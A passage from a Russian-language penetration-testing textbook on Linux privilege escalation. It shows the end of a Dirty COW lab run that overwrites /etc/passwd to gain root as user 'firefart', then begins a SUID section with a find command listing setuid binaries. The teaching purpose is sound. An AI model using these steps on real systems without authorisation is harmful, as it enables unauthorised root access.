 Использование SUID 281

DON'T FORGET TO RESTORE! $ mv /tmp/passwd.bak /etc/passwd
elliot@ubuntu14Server:/tmp$ su firefart
Password:
firefart@ubuntu14Server:/tmp# id
uid=0(firefart) gid=0(root) groups=0(root)

Мы root!

Dirty cow — лишь один из множества известных эксплойтов; это упражнение было нужно только для того, чтобы показать вам, как выполнить задачу, когда у вас есть устаревшее ядро. Если вы собираетесь использовать другой эксплойт (например, overlayfs), то должны совершить те же шаги, что и для предыдущего эксплойта. Вам просто нужно скомпилировать его и выполнить в соответствии с документацией к эксплойту.

ИСПОЛЬЗОВАНИЕ SUID

Эксплойт с установленным идентификатором пользователя (set user ID, SUID) (я называю этот эксплойт идентификатором суперпользователя) является слабым местом, позволяющим пользователям выполнять некоторые действия с правами другого пользователя (например, root). Чтобы найти эти типы файлов, мы будем использовать команду find:

elliot@ubuntu14Server:~$ find / -perm -u=s -type f 2>/dev/null
/bin/umount
/bin/mount
/bin/ping6
/bin/su
/bin/ping
/bin/fusermount
/usr/bin/traceroute6.iputils
/usr/bin/chsh
/usr/bin/pkexec
/usr/bin/at
/usr/bin/chfn
/usr/bin/mtr
/usr/bin/sudo
/usr/bin/passwd
/usr/bin/gpasswd
/usr/bin/newgrp
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/usr/lib/openssh/ssh-keysign
/usr/lib/pt_chown
/usr/lib/eject/dmcrypt-get-device
/usr/lib/policykit-1/polkit-agent-helper-1
/usr/sbin/pppd
/usr/sbin/uuidd
/opt/bashme